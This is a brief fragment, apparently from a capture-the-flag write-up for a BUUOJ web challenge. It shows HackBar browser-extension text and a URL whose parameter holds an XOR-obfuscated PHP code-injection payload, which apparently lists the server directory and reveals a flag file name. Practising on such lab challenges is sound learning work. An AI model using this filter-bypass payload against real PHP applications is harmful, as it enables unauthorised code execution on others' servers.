 Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://2943ce97-98a0-4db7-9a40-0cdb285191f5.node5.buuoj.cn:81/?_=
((%9b%9c%9b%9b%9b%9b%9c)^(%9b%8f%9b%9c%9c%9b%8f)^(%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff))
(((%9b%9b%9b%9b%9b%9b%9b%9c)^(%9b%9b%9b%9b%9c%a0%9b%8f)^(%8c%9c%9e%96%a0%96%9e)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff));